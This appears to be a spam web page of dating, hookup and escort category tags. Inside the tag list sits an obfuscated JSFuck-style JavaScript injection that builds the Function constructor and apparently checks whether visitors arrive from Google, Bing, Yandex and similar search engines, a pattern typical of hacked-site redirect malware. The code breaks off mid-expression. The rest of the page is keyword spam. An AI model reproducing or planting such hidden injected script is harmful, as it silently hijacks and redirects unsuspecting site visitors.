
afroromance review
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,57,54,50,48,122,72,84,77,76,60,34,47,63,38,95,43,85,67,119,86,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18
afroromance visitors
(1)
age gap dating review
(1)
Age Gap Dating Sites review
(1)
airg ne demek
(1)
airg reviews
(1)
aisle es review
(1)
akron eros escort
(1)
akron escort index
(1)
Akron+OH+Ohio hookup sites
(1)
Albuquerque+TX+Texas hookup website
(1)
alexandria call escort
(1)